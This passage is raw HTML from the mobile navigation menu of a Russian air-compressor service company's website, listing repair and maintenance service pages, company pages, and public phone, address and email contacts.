								<div class="link-wrapper stroke-theme-parent-all colored_theme_hover_bg-block animate-arrow-hover color-theme-parent-all">
									<a class="arrow-all arrow-all--wide stroke-theme-target" href="" rel="nofollow">
										<i class="svg inline  svg-inline- arrow-all__item-arrow" aria-hidden="true" ><svg width="7" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L6 5.9987L1 11" stroke="#CACACA" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i>										<span class="arrow-all__item-line colored_theme_hover_bg-el"></span>
									</a>
								</div>
							</li>
							<li class="mobilemenu__menu-item mobilemenu__menu-item--title">
								<div class="link-wrapper">
									<a class="dark_link" href="/services/">
										<span class="font_18 font_bold">Услуги</span>
									</a>
								</div>
							</li>
																															<li class="mobilemenu__menu-item mobilemenu__menu-item--parent">
									<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
										<a class="dark_link" href="/services/obsluzhivanie/" title="Обслуживание">
											<span class="font_15">Обслуживание</span>
																							<i class="svg inline  svg-inline-down menu-arrow bg-opacity-theme-target fill-theme-target fill-dark-light-block" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rectangle 323 copy 2" class="cls-1" d="M581,140v-5l3,2.514Z" transform="translate(-581 -135)"/>
</svg>
</i>																					</a>
																					<span class="toggle_block"></span>
																			</div>
																			<ul class="mobilemenu__menu-dropdown dropdown">
											<li class="mobilemenu__menu-item mobilemenu__menu-item--back">
												<div class="link-wrapper stroke-theme-parent-all colored_theme_hover_bg-block animate-arrow-hover color-theme-parent-all">
													<a class="arrow-all arrow-all--wide stroke-theme-target" href="" rel="nofollow">
														<i class="svg inline  svg-inline- arrow-all__item-arrow" aria-hidden="true" ><svg width="7" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L6 5.9987L1 11" stroke="#CACACA" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i>														<span class="arrow-all__item-line colored_theme_hover_bg-el"></span>
													</a>
												</div>
											</li>
											<li class="mobilemenu__menu-item mobilemenu__menu-item--title">
												<div class="link-wrapper">
													<a class="dark_link" href="/services/obsluzhivanie/">
														<span class="font_18 font_bold">Обслуживание</span>
													</a>
												</div>
											</li>
																																															<li class="mobilemenu__menu-item">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/services/obsluzhivanie/obsluzhivanie-kompressorov/" title="Обслуживание компрессоров">
															<span class="font_15">Обслуживание компрессоров</span>
																													</a>
																											</div>
																									</li>
																					</ul>
																	</li>
																															<li class="mobilemenu__menu-item mobilemenu__menu-item--parent">
									<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
										<a class="dark_link" href="/services/remont/" title="Ремонт компрессорного оборудования">
											<span class="font_15">Ремонт компрессорного оборудования</span>
																							<i class="svg inline  svg-inline-down menu-arrow bg-opacity-theme-target fill-theme-target fill-dark-light-block" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rectangle 323 copy 2" class="cls-1" d="M581,140v-5l3,2.514Z" transform="translate(-581 -135)"/>
</svg>
</i>																					</a>
																					<span class="toggle_block"></span>
																			</div>
																			<ul class="mobilemenu__menu-dropdown dropdown">
											<li class="mobilemenu__menu-item mobilemenu__menu-item--back">
												<div class="link-wrapper stroke-theme-parent-all colored_theme_hover_bg-block animate-arrow-hover color-theme-parent-all">
													<a class="arrow-all arrow-all--wide stroke-theme-target" href="" rel="nofollow">
														<i class="svg inline  svg-inline- arrow-all__item-arrow" aria-hidden="true" ><svg width="7" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L6 5.9987L1 11" stroke="#CACACA" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i>														<span class="arrow-all__item-line colored_theme_hover_bg-el"></span>
													</a>
												</div>
											</li>
											<li class="mobilemenu__menu-item mobilemenu__menu-item--title">
												<div class="link-wrapper">
													<a class="dark_link" href="/services/remont/">
														<span class="font_18 font_bold">Ремонт компрессорного оборудования</span>
													</a>
												</div>
											</li>
																																															<li class="mobilemenu__menu-item">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/services/remont/remont-vintovykh-kompressorov/" title="Ремонт винтовых компрессоров">
															<span class="font_15">Ремонт винтовых компрессоров</span>
																													</a>
																											</div>
																									</li>
																																															<li class="mobilemenu__menu-item">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/services/remont/remont-porshnevykh-kompressorov/" title="Ремонт поршневых компрессоров">
															<span class="font_15">Ремонт поршневых компрессоров</span>
																													</a>
																											</div>
																									</li>
																																															<li class="mobilemenu__menu-item">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/services/remont/remont-osushiteley-szhatogo-vozdukha-zapravka-freonom/" title="Ремонт осушителей сжатого воздуха, заправка фреоном">
															<span class="font_15">Ремонт осушителей сжатого воздуха, заправка фреоном</span>
																													</a>
																											</div>
																									</li>
																					</ul>
																	</li>
																															<li class="mobilemenu__menu-item mobilemenu__menu-item--parent">
									<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
										<a class="dark_link" href="/services/remont-blokov-kompressora/" title="Ремонт блоков компрессора">
											<span class="font_15">Ремонт блоков компрессора</span>
																							<i class="svg inline  svg-inline-down menu-arrow bg-opacity-theme-target fill-theme-target fill-dark-light-block" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rectangle 323 copy 2" class="cls-1" d="M581,140v-5l3,2.514Z" transform="translate(-581 -135)"/>
</svg>
</i>																					</a>
																					<span class="toggle_block"></span>
																			</div>
																			<ul class="mobilemenu__menu-dropdown dropdown">
											<li class="mobilemenu__menu-item mobilemenu__menu-item--back">
												<div class="link-wrapper stroke-theme-parent-all colored_theme_hover_bg-block animate-arrow-hover color-theme-parent-all">
													<a class="arrow-all arrow-all--wide stroke-theme-target" href="" rel="nofollow">
														<i class="svg inline  svg-inline- arrow-all__item-arrow" aria-hidden="true" ><svg width="7" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L6 5.9987L1 11" stroke="#CACACA" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i>														<span class="arrow-all__item-line colored_theme_hover_bg-el"></span>
													</a>
												</div>
											</li>
											<li class="mobilemenu__menu-item mobilemenu__menu-item--title">
												<div class="link-wrapper">
													<a class="dark_link" href="/services/remont-blokov-kompressora/">
														<span class="font_18 font_bold">Ремонт блоков компрессора</span>
													</a>
												</div>
											</li>
																																															<li class="mobilemenu__menu-item mobilemenu__menu-item--parent">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/services/remont-blokov-kompressora/remont-vintovykh-blokov/" title="Ремонт компрессорных винтовых блоков">
															<span class="font_15">Ремонт компрессорных винтовых блоков</span>
																															<i class="svg inline  svg-inline-down menu-arrow bg-opacity-theme-target fill-theme-target fill-dark-light-block" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rectangle 323 copy 2" class="cls-1" d="M581,140v-5l3,2.514Z" transform="translate(-581 -135)"/>
</svg>
</i>																													</a>
																													<span class="toggle_block"></span>
																											</div>
																											<ul class="mobilemenu__menu-dropdown dropdown">
															<li class="mobilemenu__menu-item mobilemenu__menu-item--back">
																<div class="link-wrapper stroke-theme-parent-all colored_theme_hover_bg-block animate-arrow-hover color-theme-parent-all">
																	<a class="arrow-all arrow-all--wide stroke-theme-target" href="" rel="nofollow">
																		<i class="svg inline  svg-inline- arrow-all__item-arrow" aria-hidden="true" ><svg width="7" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L6 5.9987L1 11" stroke="#CACACA" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i>																		<span class="arrow-all__item-line colored_theme_hover_bg-el"></span>
																	</a>
																</div>
															</li>
															<li class="mobilemenu__menu-item mobilemenu__menu-item--title">
																<div class="link-wrapper">
																	<a class="dark_link" href="/services/remont-blokov-kompressora/remont-vintovykh-blokov/">
																		<span class="font_18 font_bold">Ремонт компрессорных винтовых блоков</span>
																	</a>
																</div>
															</li>
																															<li class="mobilemenu__menu-item bg-opacity-theme-parent-hover fill-theme-parent-all">
																	<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
																		<a class="dark_link" href="/services/remont-blokov-kompressora/remont-vintovykh-blokov/remont-vintovykh-blokov-atlas-copco/" title="Ремонт винтовых блоков Atlas Copco">
																			<span class="font_15">Ремонт винтовых блоков Atlas Copco</span>
																		</a>
																	</div>
																</li>
																															<li class="mobilemenu__menu-item bg-opacity-theme-parent-hover fill-theme-parent-all">
																	<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
																		<a class="dark_link" href="/services/remont-blokov-kompressora/remont-vintovykh-blokov/o-remonte-vintovykh-blokov/" title="Ремонт винтовых блоков">
																			<span class="font_15">Ремонт винтовых блоков</span>
																		</a>
																	</div>
																</li>
																													</ul>
																									</li>
																																															<li class="mobilemenu__menu-item">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/services/remont-blokov-kompressora/remont-porshnevykh-blokov/" title="Ремонт поршневых блоков">
															<span class="font_15">Ремонт поршневых блоков</span>
																													</a>
																											</div>
																									</li>
																																															<li class="mobilemenu__menu-item">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/services/remont-blokov-kompressora/pereoborudovanie-kompressora/" title="Переоборудование компрессора">
															<span class="font_15">Переоборудование компрессора</span>
																													</a>
																											</div>
																									</li>
																					</ul>
																	</li>
																															<li class="mobilemenu__menu-item mobilemenu__menu-item--parent">
									<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
										<a class="dark_link" href="/services/dopolnitelnye-uslugi/" title="Дополнительные услуги">
											<span class="font_15">Дополнительные услуги</span>
																							<i class="svg inline  svg-inline-down menu-arrow bg-opacity-theme-target fill-theme-target fill-dark-light-block" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rectangle 323 copy 2" class="cls-1" d="M581,140v-5l3,2.514Z" transform="translate(-581 -135)"/>
</svg>
</i>																					</a>
																					<span class="toggle_block"></span>
																			</div>
																			<ul class="mobilemenu__menu-dropdown dropdown">
											<li class="mobilemenu__menu-item mobilemenu__menu-item--back">
												<div class="link-wrapper stroke-theme-parent-all colored_theme_hover_bg-block animate-arrow-hover color-theme-parent-all">
													<a class="arrow-all arrow-all--wide stroke-theme-target" href="" rel="nofollow">
														<i class="svg inline  svg-inline- arrow-all__item-arrow" aria-hidden="true" ><svg width="7" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L6 5.9987L1 11" stroke="#CACACA" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i>														<span class="arrow-all__item-line colored_theme_hover_bg-el"></span>
													</a>
												</div>
											</li>
											<li class="mobilemenu__menu-item mobilemenu__menu-item--title">
												<div class="link-wrapper">
													<a class="dark_link" href="/services/dopolnitelnye-uslugi/">
														<span class="font_18 font_bold">Дополнительные услуги</span>
													</a>
												</div>
											</li>
																																															<li class="mobilemenu__menu-item">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/services/dopolnitelnye-uslugi/trade-in/" title="Trade-In ">
															<span class="font_15">Trade-In </span>
																													</a>
																											</div>
																									</li>
																																															<li class="mobilemenu__menu-item">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/services/dopolnitelnye-uslugi/montazh-pnevmosetey/" title="Монтаж пневмосетей">
															<span class="font_15">Монтаж пневмосетей</span>
																													</a>
																											</div>
																									</li>
																																															<li class="mobilemenu__menu-item">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/services/dopolnitelnye-uslugi/pnevmoaudit-zamery-vozdukha/" title="Пневмоаудит (Замеры воздуха)">
															<span class="font_15">Пневмоаудит (Замеры воздуха)</span>
																													</a>
																											</div>
																									</li>
																																															<li class="mobilemenu__menu-item">
													<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
														<a class="dark_link" href="/services/dopolnitelnye-uslugi/puskonaladochnye-raboty-i-montazh-kompressornogo-oborudovaniya/" title="Пусконаладочные работы и монтаж компрессорного оборудования">
															<span class="font_15">Пусконаладочные работы и монтаж компрессорного оборудования</span>
																													</a>
																											</div>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li class="mobilemenu__menu-item mobilemenu__menu-item--parent">
					<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
						<a class="dark_link" href="/company/"  title="Компания">
							<span class="font_bold font_18">Компания</span>
															<i class="svg inline  svg-inline- down menu-arrow bg-opacity-theme-target fill-theme-target fill-dark-light-block" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rectangle 323 copy 2" class="cls-1" d="M581,140v-5l3,2.514Z" transform="translate(-581 -135)"/>
</svg>
</i>													</a>
													<span class="toggle_block"></span>
											</div>
											<ul class="mobilemenu__menu-dropdown dropdown">
							<li class="mobilemenu__menu-item mobilemenu__menu-item--back">
								<div class="link-wrapper stroke-theme-parent-all colored_theme_hover_bg-block animate-arrow-hover color-theme-parent-all">
									<a class="arrow-all arrow-all--wide stroke-theme-target" href="" rel="nofollow">
										<i class="svg inline  svg-inline- arrow-all__item-arrow" aria-hidden="true" ><svg width="7" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L6 5.9987L1 11" stroke="#CACACA" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i>										<span class="arrow-all__item-line colored_theme_hover_bg-el"></span>
									</a>
								</div>
							</li>
							<li class="mobilemenu__menu-item mobilemenu__menu-item--title">
								<div class="link-wrapper">
									<a class="dark_link" href="/company/">
										<span class="font_18 font_bold">Компания</span>
									</a>
								</div>
							</li>
																															<li class="mobilemenu__menu-item">
									<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
										<a class="dark_link" href="/company/index.php" title="О компании">
											<span class="font_15">О компании</span>
																					</a>
																			</div>
																	</li>
																															<li class="mobilemenu__menu-item">
									<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
										<a class="dark_link" href="/company/licenses/" title="Сертификаты и награды">
											<span class="font_15">Сертификаты и награды</span>
																					</a>
																			</div>
																	</li>
																															<li class="mobilemenu__menu-item">
									<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
										<a class="dark_link" href="/company/docs/" title="Документы/Деталировки">
											<span class="font_15">Документы/Деталировки</span>
																					</a>
																			</div>
																	</li>
																															<li class="mobilemenu__menu-item">
									<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
										<a class="dark_link" href="/company/brands/" title="Производители">
											<span class="font_15">Производители</span>
																					</a>
																			</div>
																	</li>
																															<li class="mobilemenu__menu-item">
									<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
										<a class="dark_link" href="/company/reviews/" title="Отзывы">
											<span class="font_15">Отзывы</span>
																					</a>
																			</div>
																	</li>
																															<li class="mobilemenu__menu-item">
									<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
										<a class="dark_link" href="/company/requisites/" title="Реквизиты">
											<span class="font_15">Реквизиты</span>
																					</a>
																			</div>
																	</li>
													</ul>
									</li>
															<li class="mobilemenu__menu-item">
					<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
						<a class="dark_link" href="/contacts/"  title="Контакты">
							<span class="font_bold font_18">Контакты</span>
													</a>
											</div>
									</li>
					</ul>
	</div>
	
			<!-- /noindex -->
						
						        <div  data-ajax-load-block="MOBILE_MENU_TOGGLE_BUTTON">
                                <div class="mobilemenu__button">
                            <button type="button" class="btn animate-load btn-default"  data-event="jqm" data-param-id="34">Связаться</button>
                    </div>
                        </div>
        		
			
						
						        <div  data-ajax-load-block="MOBILE_MENU_TOGGLE_PERSONAL">
                                <!--'start_frame_cache_mobilemenu__cabinet1'-->                    		<div class="mobilemenu__menu mobilemenu__menu--cabinet">
		<ul class="mobilemenu__menu-list">
			<li class="mobilemenu__menu-item mobilemenu__menu-item--with-icon mobilemenu__menu-item--parent mobilemenu__menu-item--selected">
				<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all color-theme-parent-all">
										<a class="dark_link" href="/cabinet/" title="Кабинет">
						<i class="svg inline  svg-inline-cabinet mobilemenu__menu-item-svg fill-theme-target" aria-hidden="true" ><svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 7.00244C0 3.13645 3.13401 0.00244141 7 0.00244141H11C14.866 0.00244141 18 3.13645 18 7.00244V11.0024C18 14.8684 14.866 18.0024 11 18.0024H7C3.13401 18.0024 0 14.8684 0 11.0024V7.00244ZM7 2.00244C4.23858 2.00244 2 4.24102 2 7.00244V11.0024C2 12.2874 2.48473 13.4592 3.28131 14.3449C3.81254 12.8325 5.05024 11.6528 6.59842 11.2015C5.62776 10.4717 5 9.31039 5 8.00244C5 5.7933 6.79086 4.00244 9 4.00244C11.2091 4.00244 13 5.7933 13 8.00244C13 9.31039 12.3722 10.4717 11.4016 11.2015C12.9498 11.6528 14.1875 12.8325 14.7187 14.3449C15.5153 13.4592 16 12.2874 16 11.0024V7.00244C16 4.24102 13.7614 2.00244 11 2.00244H7ZM7 16.0024C6.29934 16.0024 5.63233 15.8583 5.02702 15.5981C5.22447 14.1325 6.48027 13.0024 8 13.0024H10C11.5197 13.0024 12.7755 14.1325 12.973 15.5981C12.3677 15.8583 11.7007 16.0024 11 16.0024H7ZM7 8.00244C7 6.89787 7.89543 6.00244 9 6.00244C10.1046 6.00244 11 6.89787 11 8.00244C11 9.10701 10.1046 10.0024 9 10.0024C7.89543 10.0024 7 9.10701 7 8.00244Z" fill="#888888"/>
</svg></i>						<span class="font_15">Кабинет</span>
											</a>
					<span class="toggle_block"></span>
				</div>
							</li>
		</ul>
	</div>
                <!--'end_frame_cache_mobilemenu__cabinet1'-->                        </div>
        
						
									
			        <div  data-ajax-load-block="MOBILE_MENU_TOGGLE_WIDGET">
                                </div>
        
							<div class="mobilemenu__separator"></div>
					</div>

							<div class="mobilemenu__item">
				        <div  data-ajax-load-block="MOBILE_MENU_TOGGLE_CONTACTS">
                                <div class="mobilemenu__menu mobilemenu__menu--contacts">
                        <ul class="mobilemenu__menu-list">
                                                            <!--'start_frame_cache_mobile_menu-phones-block-4'--><li class="mobilemenu__menu-item mobilemenu__menu-item--with-icon mobilemenu__menu-item--parent">
	<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all color-theme-parent-all">
		<a class="dark_link" href="tel:88003332368" rel="nofollow">
			<i class="svg inline  svg-inline-phone mobilemenu__menu-item-svg fill-theme-target" aria-hidden="true" ><svg width="14" height="18" viewBox="0 0 14 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.63104 7.97841C6.80463 8.37048 7.0041 8.78717 7.15518 9.07225C7.27009 9.28907 7.49877 9.67951 7.75313 10.0735C7.76214 10.0675 7.77119 10.0616 7.78029 10.0557C8.42453 9.63686 9.0857 9.68158 9.33213 9.70774C9.65095 9.7416 9.94005 9.82627 10.1562 9.90146C10.5996 10.0556 11.0572 10.2844 11.4507 10.5088C11.8534 10.7384 12.2607 11.0047 12.6067 11.2698C12.7791 11.4018 12.9587 11.5506 13.1228 11.7095C13.2598 11.8422 13.4996 12.0889 13.6819 12.4208C13.9567 12.9214 13.9912 13.4324 13.9984 13.6733C14.0076 13.9837 13.9774 14.2994 13.9216 14.5917C13.8662 14.8818 13.7732 15.2138 13.6215 15.5388C13.4853 15.8308 13.2157 16.3046 12.7088 16.6593C12.2763 16.9621 12.101 17.0614 11.5704 17.3623C11.5097 17.3967 11.4445 17.4337 11.3736 17.4739C10.0199 18.2431 8.63271 17.9822 7.88102 17.8407C7.83467 17.832 7.79075 17.8237 7.74939 17.8162C6.75715 17.6353 5.7137 16.9402 4.80916 16.0871C3.83349 15.1669 2.7972 13.855 1.8574 12.1001C-0.0332021 8.56968 -0.11428 5.48344 0.0632851 4.44905C0.155366 3.91264 0.377274 3.31038 0.67849 2.76835C0.975733 2.23348 1.45254 1.57218 2.16387 1.10241C2.86272 0.640891 3.08665 0.498187 3.5503 0.267086C4.05424 0.0159067 4.54851 -0.00825558 4.84873 0.00182873C5.18399 0.01309 5.50575 0.0758517 5.78987 0.161581C6.29082 0.312738 7.02383 0.643641 7.53773 1.30319C7.84738 1.70061 7.96266 2.13768 8.0032 2.29536C8.0629 2.52757 8.10186 2.76842 8.12854 2.98699C8.18252 3.42919 8.20461 3.93488 8.19668 4.4186C8.1889 4.89393 8.15099 5.42764 8.05633 5.9073C8.00998 6.14217 7.93607 6.43773 7.80765 6.73085C7.7078 6.95878 7.43069 7.53172 6.78987 7.89289C6.7363 7.92309 6.68325 7.95156 6.63104 7.97841ZM4.36756 7.68433C4.55311 8.29107 5.08198 9.4331 5.38688 10.0084C5.69177 10.5837 6.4713 11.8462 6.90539 12.2852C7.33947 12.7242 7.68815 12.619 7.8981 12.5196C7.99603 12.4732 8.11572 12.3629 8.26158 12.2285C8.42842 12.0748 8.62948 11.8895 8.87134 11.7322C9.32463 11.4376 11.633 12.8464 11.9276 13.3829C12.1 13.6969 11.9533 14.7465 11.561 15.0211C11.208 15.2682 11.1075 15.3251 10.5781 15.6255C10.5193 15.6588 10.4551 15.6952 10.3847 15.7353C9.68103 16.1351 8.95879 16.0037 8.10853 15.8487C7.25828 15.6936 5.31836 14.3246 3.62164 11.1563C1.92491 7.98792 1.93885 5.3504 2.03552 4.78725C2.13219 4.22409 2.57448 3.22841 3.267 2.77107C3.95952 2.31373 4.09679 2.22961 4.44334 2.05688C4.78989 1.88414 5.64012 2.12285 5.95894 2.53204C6.27777 2.94122 6.32266 5.86013 5.80696 6.15079C5.54379 6.29912 5.29676 6.38092 5.09355 6.44822C4.89855 6.5128 4.74389 6.56401 4.65399 6.64783C4.65164 6.65003 4.64927 6.65224 4.64688 6.65446C4.4631 6.8257 4.18439 7.08538 4.36756 7.68433Z" fill="#888888"/>
</svg></i>
			<span class="font_18">8-800-333-23-68</span>
			
							<span class="font_12 color_999 phones__phone-descript"></span>
						
			<i class="svg inline  svg-inline- down menu-arrow bg-opacity-theme-target fill-theme-target fill-dark-light-block" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rectangle 323 copy 2" class="cls-1" d="M581,140v-5l3,2.514Z" transform="translate(-581 -135)"/>
</svg>
</i>		</a>
		<span class="toggle_block"></span>
	</div>
	
	<ul class="mobilemenu__menu-dropdown dropdown">
		<li class="mobilemenu__menu-item mobilemenu__menu-item--back">
			<div class="link-wrapper stroke-theme-parent-all colored_theme_hover_bg-block animate-arrow-hover color-theme-parent-all">
				<a class="arrow-all arrow-all--wide stroke-theme-target" href="" rel="nofollow">
					<i class="svg inline  svg-inline- arrow-all__item-arrow" aria-hidden="true" ><svg width="7" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L6 5.9987L1 11" stroke="#CACACA" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i>					<div class="arrow-all__item-line colored_theme_hover_bg-el"></div>
				</a>
			</div>
		</li>
		
		<li class="mobilemenu__menu-item mobilemenu__menu-item--title">
			<div class="link-wrapper">
				<a class="dark_link" href="">
					<span class="font_18 font_bold">Телефоны</span>
				</a>
			</div>
		</li>

					<li class="mobilemenu__menu-item">
				<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
					<a class="dark_link phone flexbox flexbox--direction-row flexbox--justify-beetwen" href="tel:88003332368" rel="nofollow">
						<div class="mobile__menu-item-text text-overflow-elipsis">
							<span class="font_18">8-800-333-23-68</span>
							
													</div>

											</a>
				</div>
			</li>
					<li class="mobilemenu__menu-item">
				<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
					<a class="dark_link phone flexbox flexbox--direction-row flexbox--justify-beetwen" href="tel:+78314134487" rel="nofollow">
						<div class="mobile__menu-item-text text-overflow-elipsis">
							<span class="font_18">+7 (831) 413-44-87</span>
							
													</div>

											</a>
				</div>
			</li>
					<li class="mobilemenu__menu-item">
				<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
					<a class="dark_link phone flexbox flexbox--direction-row flexbox--justify-beetwen" href="tel:+79202534487" rel="nofollow">
						<div class="mobile__menu-item-text text-overflow-elipsis">
							<span class="font_18">+7 920 253-44-87</span>
							
													</div>

											</a>
				</div>
			</li>
		
					<li class="mobilemenu__menu-item mobilemenu__menu-item--callback">
				<button type="button" 
					class="animate-load btn btn-default btn-transparent-border btn-wide" 
					data-event="jqm" 
					data-param-id="35" 
					data-name="callback"
				>
					Заказать звонок				</button>
			</li>
			</ul>
</li><!--'end_frame_cache_mobile_menu-phones-block-4'-->                            
                                                                                                                                <li class="mobilemenu__menu-item mobilemenu__menu-item--with-icon"><!--'start_frame_cache_address-block3'-->                                    
                
                <div class="bg-opacity-theme-parent-hover fill-theme-parent-all color-theme-parent-all icon-block--with_icon">
                                            <span class="icon-block__icon icon-block__icon--top banner-light-icon-fill menu-light-icon-fill">
                            <i class="svg inline  svg-inline-address mobilemenu__menu-item-svg fill-theme-target" aria-hidden="true" ><svg width="14" height="19" viewBox="0 0 14 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14 7C14 8.84383 13.2871 10.5211 12.1219 11.7714L6.87812 17.8323C6.57514 18.1825 6 17.9682 6 17.5052V13.9291C2.60771 13.4439 0 10.5265 0 7C0 3.13401 3.13401 0 7 0C10.866 0 14 3.13401 14 7ZM7 2C9.76142 2 12 4.23858 12 7C12 9.76142 9.76142 12 7 12C4.23858 12 2 9.76142 2 7C2 4.23858 4.23858 2 7 2Z" fill="#888888"/>
</svg></i>                        </span>
                                        <div class="address__text font_15  ">
                        603016, г. Нижний Новгород, ул. Героя Юрия Смирнова, д. 1 А                    </div>
                </div>

                                            <!--'end_frame_cache_address-block3'--></li>
                                                            
                                                                                                                                <li class="mobilemenu__menu-item mobilemenu__menu-item--with-icon"><!--'start_frame_cache_email-block3'-->                                                    
                <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all color-theme-parent-all">
                                            <i class="svg inline  svg-inline-email mobilemenu__menu-item-svg fill-theme-target" aria-hidden="true" ><svg width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4 0C1.79086 0 0 1.79086 0 4V12C0 14.2091 1.79086 16 4 16H14C16.2091 16 18 14.2091 18 12V4C18 1.79086 16.2091 0 14 0H4ZM2.05092 3.54958C2.25522 2.66192 3.05031 2 4 2H14C14.9497 2 15.7448 2.66192 15.9491 3.54958L9 7.82594L2.05092 3.54958ZM2 5.86661V12C2 13.1046 2.89543 14 4 14H14C15.1046 14 16 13.1046 16 12V5.86661L10.0482 9.52925C9.40538 9.92483 8.59462 9.92483 7.95181 9.52925L2 5.86661Z" fill="#888888"/>
</svg></i>                                        <div>
                                            <div>
                            <a class="dark_link font_15" href="mailto:sales@dileks-air.ru">sales@dileks-air.ru</a>
                        </div>
                                        </div>
                </div>

                                            <!--'end_frame_cache_email-block3'--></li>
                                                            
                                                                                                                                <li class="mobilemenu__menu-item mobilemenu__menu-item--with-icon"><!--'start_frame_cache_header-allhsch-block1'-->                            
            
            <div class="font_15 bg-opacity-theme-parent-hover fill-theme-parent-all color-theme-parent-all">
                                    <i class="svg inline  svg-inline-schedule mobilemenu__menu-item-svg fill-theme-target" aria-hidden="true" ><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
